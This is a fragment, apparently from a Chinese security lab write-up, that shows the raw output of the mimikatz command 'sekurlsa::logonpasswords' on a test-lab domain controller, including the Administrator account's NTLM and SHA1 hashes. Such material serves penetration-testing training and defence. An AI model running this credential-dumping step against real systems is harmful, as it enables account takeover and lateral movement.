 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 234538 (00000000:0003942a)
Session : Interactive from 1
User Name : Administrator
Domain : HACKE
Logon Server : DC
Logon Time : 2020/2/3 15:41:56
SID : S-1-5-21-306775267-2343279330-10040798-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACKE
* NTLM : 519c985a849313d2c8029b293b57de1f
* SHA1 : 857d0a9fc140d15e8aab499267dca8ca44abc9d0
[00010000] CredentialKeys
* NTLM : 519c985a849313d2c8029b293b57de1f
* SHA1 : 857d0a9fc140d15e8aab499267dca8ca44abc9d0
tspkg :
wdigest :
* Username : Administrator
* Domain : HACKE
* Password : (null)
kerberos :
* Username : Administrator
* Domain : HACKE.TESTLAB
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC$
Domain : HACKE
Logon Server : (null)
Logon Time : 2020/2/3 15:40:35
SID : S-1-5-20
msv :
[00000003] Primary
字节脉搏实验室